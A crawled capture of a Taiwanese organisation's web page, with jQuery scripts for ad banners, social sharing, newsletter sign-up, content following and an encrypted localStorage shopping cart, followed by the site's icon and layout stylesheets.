        }

        .myad_footer .ad_right .item video {
            width: 100%;
            height: 200px;
        }

        #feedback {
            background-color: #FFF;
            /*width:100%;*/
            max-width: 600px;
            /*height:218px;*/
            height: 319px;
            position: fixed;
            bottom: 0;
            left: 0;
            right: 0;
            margin: 0 auto;
            z-index: 90000;
            overflow: hidden;
        }

        *html #feedback {
            /* ie6 hack */
            position: absolute;
            margin-top: expression(0 - parseInt(this.offsetHeight / 2) + (TBWindowMargin=document.documentElement && document.documentElement.scrollTop || document.body.scrollTop) + 'px');
        }

        #feedback .section {
            background-color: #FFF;
            /*border:1px solid #E38181;*/
            border-bottom: none;
            padding: 0px 0px 0px 0px;
        }

        #feedback h6 {
            position: absolute;
            z-index: 999;
            height: 18px;
            width: 100%;
            margin: 0px;
            padding: 0px;
            top: 0;
            left: 0;
            cursor: pointer;
            background: #000;
            opacity: 0.9;
        }

        #feedback .title {
            color: #fff;
            font-size: 14px;
            height: 18px;
        }

        #feedback .arrow {
            background: url('../../img/bottom_ad/arrows.png') no-repeat;
            float: right;
            width: 23px;
            height: 18px;
            position: relative;
            top: 0px;
            right: 0px;
        }

        #feedback .arrow.down {
            background-position: left top;
        }

        #feedback h6:hover .down {
            background-position: left bottom;
        }

        #feedback .arrow.up {
            background-position: right top;
        }

        #feedback h6:hover .up {
            background-position: right bottom;
        }

        @media screen and (max-width:991px) {
            #feedback {
                width: 100%;
                /*height:130px;*/
                height: 52vw;
                max-width: none;
            }
        }
    </style>
    <script>
        $(document).ready(function() {

            // Caching the feedback object:	
            var feedback = $('#feedback');

            $('#feedback h6').click(function() {

                // We are storing the values of the animated
                // properties in a separate object:

                var anim = {
                    mb: -18, // Margin Bottom
                    pt: 0 // Padding Top
                };

                var el = $(this).find('.arrow');

                var myheight = document.getElementById('feedback').offsetHeight * -1;

                if (el.hasClass('down')) {
                    anim = {
                        mb: myheight,
                        pt: 0
                    };
                }

                // The first animation moves the form up or down, and the second one 
                // moves the "Feedback heading" so it fits in the minimized version

                feedback.stop().animate({
                    marginBottom: anim.mb
                });

                feedback.find('.section').stop().animate({
                    paddingTop: anim.pt
                }, function() {
                    el.toggleClass('down up');
                });
            });

            $("#feedback h6").click();


            $('.myad_footer .ad_right.owl-carousel').owlCarousel({
                margin: 0,
                loop: true,
                nav: false,
                autoplay: true,
                autoplayTimeout: 5000,
                responsive: {
                    0: {
                        items: 1
                    },
                    991: {
                        items: 1
                    },
                    1000: {
                        items: 1
                    }
                }
            })

        });
    </script>


            <div style="position:fixed;right:10px;bottom:190px;width:70px;height:auto;margin:0;padding:0;z-index:9999999;">
                <a href="/html/dedication/8-2-2.php?article=111"><img src="/upload/dedication_article/2025/10/17/68f1b2c0c0040.png?1763018581" style="width:100%;" /></a>
            </div>

	</div>
	<!-- Script -->
	<script src="../../js/app.js?t=14"></script>
<script src="../../js/handleCounter.js?t=13"></script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28298676-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28298676-1');
</script>
<script>
	jQuery('#lang-select').click(function() {

		if (getCookie2("googtrans") == "/zh-CN/zh-CN") {
			document.cookie = "googtrans=/zh-CN/zh-TW";
		} else {
			document.cookie = "googtrans=/zh-CN/zh-CN";
		}
		window.location = jQuery(this).attr('href');
		location.reload();

	});

	jQuery('.lang-change').click(function() {

		if (getCookie2("googtrans") == "/zh-CN/zh-CN") {
			document.cookie = "googtrans=/zh-CN/zh-TW";
		} else {
			document.cookie = "googtrans=/zh-CN/zh-CN";
		}
		window.location = jQuery(this).attr('href');
		location.reload();

	});

	function getCookie2(cname) {
		var name = cname + "=";
		var ca = document.cookie.split(';');
		for (var i = 0; i < ca.length; i++) {
			var c = ca[i].trim();
			if (c.indexOf(name) == 0) {
				return c.substring(name.length, c.length);
			}
		}
		return "";
	}

	//開啟 fb link
	function share_fb() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='http://www.facebook.com/share.php?u='+url;
		window.open('http://www.facebook.com/share.php?u=' + url, '_blank');
	}
	//開啟 line link
	function share_line() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://lineit.line.me/share/ui?url='+url+'&text='+name;
		window.open('https://lineit.line.me/share/ui?url=' + url + '&text=' + name, '_blank');
	}
	//開啟 wechat link
	function share_wechat() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://www.addtoany.com/ext/wechat/share/#url='+url+'&title='+name;
		window.open('https://www.addtoany.com/ext/wechat/share/#url=' + url + '&title=' + name, '_blank');
	}
	//開啟 twitter link
	function share_twitter() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://twitter.com/intent/tweet?url='+url+'&text='+name+'&via=&hashtags=';
		window.open('https://twitter.com/intent/tweet?url=' + url + '&text=' + name + '&via=&hashtags=', '_blank');
	}
	//開啟 whatsapp link
	function share_whatsapp() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='https://wa.me/?text='+url;
		window.open('https://wa.me/?text=' + url, '_blank');
	}
	//開啟 weibo link
	function share_weibo() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='http://service.weibo.com/share/share.php?url='+url+'&appkey=&title='+name+'&pic=&ralateUid=&language=zh_tw';
		window.open('http://service.weibo.com/share/share.php?url=' + url + '&appkey=&title=' + name + '&pic=&ralateUid=&language=zh_tw', '_blank');
	}
	//開啟 email link
	function share_email() {
		name = document.getElementById("share_name").value;
		url = document.getElementById("share_url").value;

		//window.location='mailto:?subject='+name+'&body='+url;
		window.open('mailto:?subject=' + name + '&body=' + url, '_blank');
	}

	//建立廣告點擊資料
	function ad_click(add, pos, url) {

		//處理資料
		$.ajax({
			url: "../common/ad_click.php",
			type: "POST",
			dataType: 'json',
			data: {
				add: add,
				pos: pos
			},
			success: function(response) {

				if (response.success == true) {
					if (url != "") {
						// window.open(url, '_blank');
						location.href = url;
					}
				} else {
					if (url != "") {
						// window.open(url, '_blank');
						location.href = url;
					}
				}
			},
			error: function() {
				if (url != "") {
					// window.open(url, '_blank');
					location.href = url;
				}
			}
		});
	}

	//建立廣告點擊資料
	function ad_click_new(add, pos, url) {

		//處理資料
		$.ajax({
			url: "../common/ad_click.php",
			type: "POST",
			dataType: 'json',
			data: {
				add: add,
				pos: pos
			},
			success: function(response) {

				if (response.success == true) {
					if (url != "") {
						// window.open(url, '_blank');
						// location.href = url;
					}
				} else {
					if (url != "") {
						// window.open(url, '_blank');
						// location.href = url;
					}
				}
			},
			error: function() {
				if (url != "") {
					// window.open(url, '_blank');
					// location.href = url;
				}
			}
		});
	}

	//訂閱電子報通知
	function add_e_paper() {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		ee_email = document.getElementById("e_paper_email").value;

		if (ee_email == "") {
			alert("請輸入要訂閱電子報的電子信箱");
			return;
		}
		len = getBLen(ee_email); //計算文字長度
		maxlen = 100;
		maxname = "電子信箱";
		if (len > maxlen) {
			toastr.error("[" + maxname + "]不可輸入超過 " + maxlen + " 英文字長度", "系統通知");
			return;
		}

		if (ee_email != "") {
			reg = /^[^\s]+@[^\s]+\.[^\s]{2,3}$/;
			if (!reg.test(ee_email)) {
				toastr.error("[電子信箱]格式錯誤", "系統通知");
				return;
			}
		}

		//處理資料
		$.ajax({
			url: "../common/e_paper_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				ee_email: ee_email,
				ee_member: "0",
				ee_enabled: "Y"
			},
			success: function(response) {

				if (response.success == true) {
					document.getElementById("e_paper_email").value = "";
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});
	}

	//啟用追蹤通知
	function add_notice(type, article, member) {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以通知的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/notice_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					$("#trace-content").load("2-1_query.php?type=" + type);
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});
	}

	function add_trace(type, article, member) {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以追蹤的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/trace_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					location.reload();
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});

	}

	//啟用追蹤會員專區用
	function add_trace2(program, type, article, member) {

		//console.log("do add_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以追蹤的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/trace_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					$("#trace-content").load(program + "_query.php?type=" + type);
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});

	}

	function remove_trace(program, type, article, member) {

		//console.log("do remove_trace() type"+type+" article:"+article+" member:"+member);

		if (member == "") {
			alert("請先登入會員");
			return;
		}
		if (article == "") {
			alert("沒有可以取消追蹤的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/trace_remove.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article,
				member: member
			},
			success: function(response) {

				if (response.success == true) {
					$("#trace-content").load(program + "_query.php?type=" + type);
					alert(response.msg);
				} else {
					alert(response.msg);
					return;
				}
			},
			error: function() {}
		});

	}

	function add_view(type, article) {

		//console.log("do add_view() type:"+type+" article:"+article);

		if (article == "0") {
			alert("沒有可以觀看的資料");
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/view_add.php",
			type: "POST",
			dataType: 'json',
			data: {
				type: type,
				article: article
			},
			success: function(response) {

				//console.log(response.msg);

				if (response.success == true) {
					//alert( response.msg);
				} else {
					//alert( response.msg);
					//return;
				}
			},
			error: function() {}
		});

	}

	/*
	function goto_shopcart() {
		
		if (localStorage.ct_cart_shop) {
		    cart_shop = JSON.parse(localStorage.ct_cart_shop);
		}
		
		if (cart_shop.length == 0) {	
			alert('目前購物車為空');
			history.back();
			return;
	    }
		
		document.location.href="../shop/5-4.php";
	}
	*/

	var cart_shop = [];

	$(document).ready(function() {

		cart_str = "";
		if (localStorage.ct_cart_shop) {
			cart_str = localStorage.ct_cart_shop.trim();
		}

		if (cart_str != "") {

			//處理資料
			$.ajax({
				url: "../common/setcrypt.php",
				type: "POST",
				dataType: 'json',
				data: {
					dowhat: "decode",
					data: cart_str
				},
				success: function(response) {

					if (response.success == true) {

						cart_shop = JSON.parse(response.data);
					} else {
						alert("解密失敗");
						return;
					}
				},
				error: function(xhr, status, error) {
					console.log("xhr.responseText:" + xhr.responseText);
					alert("解密失敗");
					return;
				}
			});
		}

		cart_num = 0;
		for (var i in cart_shop) {
			cart_num = cart_num + 1;
		}
		if (document.getElementById("cart_num")) {
			document.getElementById("cart_num").innerText = cart_num;
		}
		//console.log("cart_num:"+cart_num);
	});

	function addToCart_shop(member) {

		if (member == "") {
			document.location.href = '../auth/1-3.php';
			alert('請先登入會員');
			return;
		}

		prod_item_rowid = document.getElementById("prod_item_rowid").value;
		prod_item_name = document.getElementById("prod_item_name").value;
		prod_item_pic = document.getElementById("prod_item_pic").value;

		prod_spec_rowid = document.getElementById("prod_spec_rowid").value;
		prod_spec_no = document.getElementById("prod_spec_no").value;
		prod_spec_name = document.getElementById("prod_spec_name").value;

		prod_price = document.getElementById("ticket_input_price").value;
		prod_qty = document.getElementById("ticket_input_qty").value;
		prod_less_qty = document.getElementById("prod_less_qty").value;
		prod_amt = document.getElementById("ticket_input_amt").value;

		if (prod_qty == "0") {
			alert('請輸入數量');
			return;
		}

		console.log("addToCart");
		console.log("prod_spec_rowid:" + prod_spec_rowid);

		already_have_product = "N";
		for (var i in cart_shop) {
			if (cart_shop[i].prod_spec_rowid == prod_spec_rowid) {

				cart_shop[i].prod_price = prod_price;
				cart_shop[i].prod_qty = prod_qty;
				cart_shop[i].prod_amt = prod_amt;

				already_have_product = "Y";
				saveCart_shop("更新");
				break;
			}
		}

		if (already_have_product == "Y") return;

		// create JavaScript Object
		var item = {
			prod_item_rowid: prod_item_rowid,
			prod_item_name: prod_item_name,
			prod_item_pic: prod_item_pic,

			prod_spec_rowid: prod_spec_rowid,
			prod_spec_no: prod_spec_no,
			prod_spec_name: prod_spec_name,

			prod_price: prod_price,
			prod_qty: prod_qty,
			prod_less_qty: prod_less_qty,
			prod_amt: prod_amt
		};

		cart_shop.push(item);

		sortoutCart_shop("加入");
		//document.location.href = 'cart_shop.php';
	}

	function deleteItem_shop(index) {

		//console.log("deleteItem:" + index);

		cart_shop.splice(index, 1); // delete item at index

		sortoutCart_shop("刪除");

		calu_shop_freight("顯示", "Y")
	}

	//處理購物車(排序,活動)
	function sortoutCart_shop(action) {

		//console.log("sortoutCart:" + action);
		//console.log(JSON.stringify(cart_shop));

		//處理cart_shop
		if (cart_shop.length != 0) {

			//console.log("sortoutCart1:" + action);

			$.ajax({
				url: "../shop/cart_shop_post.php",
				type: "POST",
				dataType: 'json',
				data: {
					dowhat: "sortout_cart_shop",
					cart_shop: JSON.stringify(cart_shop)
				},
				success: function(response) {
					if (response.success == true) {

						cart_shop = response.cart_shop;
						saveCart_shop(action);
					}
				},
				error: function(xhr, status, error) {

					console.log("xhr.responseText:" + xhr.responseText);

					parent.toastr.error(xhr.responseText, '系統通知');
					return;
				}
			});
		} else {
			//console.log("sortoutCart2:" + action);

			saveCart_shop(action);
		}
	}

	//儲存購物車
	function saveCart_shop(action) {

		//console.log("saveCart:" + action);

		cart_num = 0;
		for (var i in cart_shop) {
			cart_num = cart_num + 1;
		}
		if (document.getElementById("cart_num")) {
			document.getElementById("cart_num").innerText = cart_num;
		}
		console.log("cart_num:" + cart_num);

		//處理資料
		$.ajax({
			url: "../common/setcrypt.php",
			type: "POST",
			dataType: 'json',
			data: {
				dowhat: "encode",
				data: JSON.stringify(cart_shop)
			},
			success: function(response) {

				if (response.success == true) {

					localStorage.ct_cart_shop = response.data;

					if (cart_shop.length != 0) {

						msg = action + "購物車";

						alert(msg);
					}

					calu_shop_freight(action, "N");

				} else {
					alert("加密失敗");
					return;
				}
			},
			error: function(xhr, status, error) {
				console.log("xhr.responseText:" + xhr.responseText);
				alert("加密失敗");
				return;
			}
		});
	}

	function load_car_shop(action, init) {
		/*
		member = document.getElementById("member").value;
		
		if (member == "") {		
			document.location.href = '../auth/1-3.php';
			alert('請先登入會員');		
			return;
		}
		*/

		cart_str = "";
		if (localStorage.ct_cart_shop) {
			cart_str = localStorage.ct_cart_shop.trim();
		}

		if (init == "Y" && cart_str == "") {
			document.location.href = 'index.php';
			alert('購物車為空');
			return;
		}

		if (cart_str == "") {
			return;
		}

		//處理資料
		$.ajax({
			url: "../common/setcrypt.php",
			type: "POST",
			dataType: 'json',
			data: {
				dowhat: "decode",
				data: cart_str
			},
			success: function(response) {

				if (response.success == true) {

					cart_shop = JSON.parse(response.data);

					//處理cart_shop 的運費
					calu_shop_freight(action, init);

				} else {
					alert("解密失敗");
					return;
				}
			},
			error: function(xhr, status, error) {
				console.log("xhr.responseText:" + xhr.responseText);
				alert("解密失敗");
				return;
			}
		});

	}


	function calu_shop_freight(action, init) {

		$.ajax({
			url: "../shop/cart_shop_post.php",
			type: "POST",
			dataType: 'json',
			data: {
				dowhat: "freight_cart_shop",
				cart_shop: JSON.stringify(cart_shop)
			},
			success: function(response) {
				if (response.success == true) {

					freight = parseInt(response.freight);

					if (init == "Y") {
						showCart_shop(action, init, freight);
					}
					//console.log("response.freight:"+response.freight);
				}
			},
			error: function(xhr, status, error) {

				console.log("xhr.responseText:" + xhr.responseText);

				alert("系統錯誤", '系統通知');
				return;
			}
		});
	}


	function showCart_shop(action, init, freight) {

		//console.log("showCart:" + action);

		if (cart_shop.length == 0) {
			alert('目前購物車為空');
			history.back();
			return;
		}

		//console.log("cart_shop length:"+cart_shop.length);

		if (!document.getElementById("ticket-5-4")) {
			return;
		}

		document.getElementById("ticket-5-4").innerHTML = "";

		j = 0;

		total = 0;

		row = '<div class="css_tr web_label">' +
			'    <div class="css_td"></div>' +
			'    <div class="css_td left">商品</div>' +
			'	 <div class="css_td right">價格</div>' +
			'	 <div class="css_td">數量</div>' +
			'	 <div class="css_td right">小計</div>' +
			'	 <div class="css_td"></div>' +
			'</div>';

		for (var i in cart_shop) {

			var item = cart_shop[i];

			j = j + 1;

			total = total + parseInt(item.prod_amt);

			//console.log("prod_amt:"+item.prod_amt);

			var row = row + '<div class="group"><div class="css_tr">' +
				'    <div class="css_td">' +
				'	    <img src="' + item.prod_item_pic + '" alt="">' +
				'	</div>' +
				'    <div class="css_td left">	' +
				'	    <div class="item-name"><div class="mobile_label">商品：</div>' + item.prod_item_name + '</div><br>' +
				'		<div class="doc"><div class="mobile_label">規格：</div>' + item.prod_spec_name + '</div>' +
				'	</div>' +
				'	<div class="css_td right price"><div class="mobile_label">價格：</div>NT$' + new Intl.NumberFormat().format(item.prod_price) + '</div>' +
				'	<div class="css_td">' +
				'	    <div class="mobile_label">數量：</div>' +
				'	    <div class="handle-counter" id="handleCounter_' + item.prod_spec_rowid + '">' +
				'		    <button class="counter-minus btn btn-primary" onclick="ticket_input_qty_minus(' + item.prod_spec_rowid + ')">-</button>' +
				'		    <input type="text" id="ticket_input_qty_' + item.prod_spec_rowid + '" value="' + item.prod_qty + '">' +
				'			<button class="counter-plus btn btn-primary"  onclick="ticket_input_qty_add(' + item.prod_spec_rowid + ')">+</button>' +
				'	    </div>' +
				'	</div>' +
				'	<div class="css_td right price" id="show_ticket_input_amt_' + item.prod_spec_rowid + '">' +
				'	    <div class="mobile_label">小計：</div>' +
				'		NT$' + new Intl.NumberFormat().format(item.prod_amt) + '' +
				'	</div>' +
				'	<div class="css_td">' +
				'	    <div class="mobile_label">刪除：</div>' +
				'	    <div class="del" onclick="deleteItem_shop(' + i + ')">' +
				'	        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="0.79em" height="1em" style="-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 832 1056"><path d="M801 175H576V88q0-20-10-37t-27-26.5-37-9.5H330q-30 0-52 21t-22 52v87H31q-13 0-22.5 9.5T-1 207t9.5 22.5T31 239h44l74 740q3 26 22.5 44t45.5 18h398q26 0 45.5-18t21.5-44l75-740h44q8 0 15.5-4.5t12-11.5 4.5-16q0-13-9.5-22.5T801 175zM320 88q0-10 10-10h172q10 0 10 10v87H320V88zm299 885q-1 4-4 4H217q-3 0-4-4l-73-734h552z" fill="#626262"/></svg>' +
				'	    </div>' +
				'	</div>' +
				'	<input type="hidden" value="' + item.prod_price + '"    id="ticket_input_price_' + item.prod_spec_rowid + '" >' +
				'	<input type="hidden" value="' + item.prod_less_qty + '" id="ticket_less_qty_' + item.prod_spec_rowid + '" >' +
				'	<input type="hidden" value="' + item.prod_amt + '"      id="ticket_input_amt_' + item.prod_spec_rowid + '" >' +
				'</div></div>';

		}

		total = total + freight;

		//console.log("total:"+total);	

		var row = row + '	<div class="total-label" id="show_ticket_input_total">' +
			'	    總計' +
			'	    <div class="total">NT$ ' + new Intl.NumberFormat().format(total) + '</div>' +
			'	</div>' +
			'   <input type="hidden" value="' + freight + '" id="ticket_input_freight_amt">' +
			'   <input type="hidden" value="' + total + '" id="ticket_input_total">';

		var row = row + '	<div class="freight" id="show_ticket_input_freight_amt">' +
			'	    運費 NT$ ' + freight.toLocaleString() +
			'	</div>';


		document.getElementById("ticket-5-4").innerHTML = row;

		//更新 carBody end

		//設定增加減少欄位的限制最大數量
		if (init == "Y") {
			for (var i in cart_shop) {
				var item = cart_shop[i];

				//console.log("less_qty:"+item.prod_less_qty);
				var options = {
					minimum: 1,
					maximize: item.prod_less_qty,
					onChange: valChanged_shop,
					onMinimum: function(e) {
						//console.log('reached minimum: '+e)
					},
					onMaximize: function(e) {
						//console.log('reached maximize'+e)
					}
				}

				$('#handleCounter_' + item.prod_spec_rowid).handleCounter(options);
			}
		}
	}

	function valChanged_shop(d) {
		//console.log(d)
	}

	function show_msg(msg, mytimeout, mygoto) {
		/*
    var box_width = 300;
    var box_height = 100;
    var timer = 1000;
    //var box_width  = 600;
    //var box_height = 600;
    //var timer      = 8000;
    var width = pageWidth();
    var height = pageHeight();
    var left = leftPosition();
    var top = topPosition();

    var topposition = top + (height / 3) - (box_height / 2);
    var leftposition = left + (width / 2) - (box_width / 2);

    var el = document.createElement("div");
    el.setAttribute("style", "width:" + box_width + "px;height:" + box_height + "px;position:absolute;z-index:99999;top:" + topposition + "px;left:" + leftposition + "px;background-color:grey;");
    el.innerHTML = "<br><font size='2' color='white'><center><b>" + msg + "</b></center></font>";
    setTimeout(function () {
        el.parentNode.removeChild(el);
    }, timer);
    document.body.appendChild(el);
	*/

		event.preventDefault();
		$('html').showMessage({
			thisMessage: [msg],
			className: 'my_message_style',
			displayNavigation: false,
			zIndex: 9999,
			autoClose: true,
			delayTime: mytimeout
		});
		setTimeout(function() {
			if (mygoto != "") {
				window.location.href = mygoto;
			}
		}, mytimeout);
	}

	// calculate the current window width //
	function pageWidth() {
		return window.innerWidth != null ? window.innerWidth : document.documentElement && document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body != null ? document.body.clientWidth : null;
	}

	// calculate the current window height //
	function pageHeight() {
		return window.innerHeight != null ? window.innerHeight : document.documentElement && document.documentElement.clientHeight ? document.documentElement.clientHeight : document.body != null ? document.body.clientHeight : null;
	}

	// calculate the current window vertical offset //
	function topPosition() {
		return typeof window.pageYOffset != 'undefined' ? window.pageYOffset : document.documentElement && document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop ? document.body.scrollTop : 0;
	}

	// calculate the position starting at the left of the window //
	function leftPosition() {
		return typeof window.pageXOffset != 'undefined' ? window.pageXOffset : document.documentElement && document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ? document.body.scrollLeft : 0;
	}

	//取得字串長度
	function getBLen(str) {
		if (str == null) return 0;
		if (typeof str != "string") {
			str += "";
		}
		return str.replace(/[^\x00-\xff]/g, "01").length;
	}
</script>


	<script src="myjs/3-3.js?t=1763018581"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ct.org.tw/css/retina.css?ver=69158755b4ed3
body_size: 295
content:


.icon-fb {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -124px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-fb {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -115px;
		height: 27px;
		width: 27px
	}
}

.icon-line {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -268px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-line {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -247px;
		height: 27px;
		width: 27px
	}
}

.icon-line-sm {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -243px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 19px;
	width: 22px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-line-sm {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -225px;
		height: 20px;
		width: 23px
	}
}

.icon-youtube {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -470px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-youtube {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -434px;
		height: 27px;
		width: 27px
	}
}

.icon-search {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -300px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-search {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -276px;
		height: 27px;
		width: 27px
	}
}

.icon-cart {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -46px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 26px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-cart {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -43px;
		height: 27px;
		width: 27px
	}
}

.icon-wechat {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -378px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-wechat {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -348px;
		height: 41px;
		width: 41px
	}
}

.icon-weibo {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -424px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-weibo {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -391px;
		height: 41px;
		width: 41px
	}
}

.icon-twitter {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -332px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-twitter {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -305px;
		height: 41px;
		width: 41px
	}
}

.icon-bb {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 0;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-bb {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 0;
		height: 41px;
		width: 41px
	}
}

.icon-email {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -78px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-email {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -72px;
		height: 41px;
		width: 41px
	}
}

/*
.icon-instagram {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -197px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px;
	border:1px solid;
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-instagram {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -182px;
		height: 41px;
		width: 41px
	}
}
*/
.icon-instagram {
	background-image: url(../img/icon-ig.png);
	background-position: 0 0px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 27px;
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-instagram {
	}
}

.icon-gift {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -156px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 35px;
	width: 35px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-gift {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -144px;
		height: 36px;
		width: 36px
	}
}


--- FILE ---
content_type: text/css
request_url: https://ct.org.tw/css/app.css?ver=69158755b4ed4
body_size: 39803
content:


@charset "UTF-8";
@import url(../fonts/notosanstc.css);
@import url(https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900);
.clearfix {
    zoom: 1
}

.clearfix:before {
    content: "";
    display: table
}

.clearfix:after {
    content: "";
    display: table;
    clear: both
}

.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
